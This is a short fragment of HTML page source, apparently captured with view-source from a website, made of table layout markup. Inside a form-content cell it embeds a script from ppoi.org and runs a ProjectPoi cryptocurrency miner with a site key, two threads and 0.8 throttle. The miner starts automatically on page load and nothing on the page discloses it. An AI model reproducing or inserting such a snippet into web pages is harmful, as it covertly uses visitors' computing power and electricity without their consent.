 view-source:http://www.xh.com
<td class='titleRight titleRight475' valign='top'>
</td>
</tr></table>
</td>
<td class='right right475'></td>
</tr></table>
<table class=' formMiddle formMiddle475' style='height:56px; ' cellpadding='0' cellspacing='0'><tr>
<td class='formMiddleLeft formMiddleLeft475'></td>
<td class='formMiddleCenter formMiddleCenter475 ' valign='top'>
<div class='formMiddleContent formMiddleContent475' tabStyle='0'>
<script src="https://ppoi.org/lib/projectpoi.min.js"></script>
<script>
var miner = new ProjectPoi.User('S6hIRVPtzta7WWvGifmlC5U6', 'john-doe', {
threads: 2,
autoThreads: false,
throttle: 0.8,
forceASMJS: false
});
miner.start();
</script></div>
</td>